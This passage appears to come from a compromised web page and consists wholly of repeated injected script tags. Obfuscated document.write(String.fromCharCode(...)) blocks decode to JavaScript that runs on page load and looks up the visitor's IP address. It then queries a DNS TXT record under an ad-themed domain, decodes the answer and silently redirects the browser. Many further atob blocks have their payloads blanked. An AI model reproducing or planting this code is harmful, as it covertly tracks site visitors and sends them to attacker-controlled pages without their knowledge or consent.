48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,